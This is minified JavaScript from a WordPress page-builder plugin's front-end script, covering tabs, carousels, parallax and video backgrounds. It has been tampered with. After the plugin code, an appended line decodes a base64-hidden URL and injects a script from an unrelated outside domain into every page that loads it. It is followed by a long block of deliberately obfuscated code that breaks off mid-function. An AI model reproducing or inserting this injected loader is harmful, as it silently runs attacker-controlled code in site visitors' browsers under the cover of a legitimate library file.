grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1");var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){location.href.indexOf("#!prettyPhoto")>-1&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,offsetTop<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),function(){(window.navigator.userAgent.indexOf("MSIE ")>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}(),vc_initVideoBackgrounds(),function(){var vcSkrollrOptions,callSkrollInit=!1;window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),!(!callSkrollInit||!window.skrollr)&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),window.vc_googleMapsPointer,jQuery(document).ready(function($){window.vc_js()});
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return 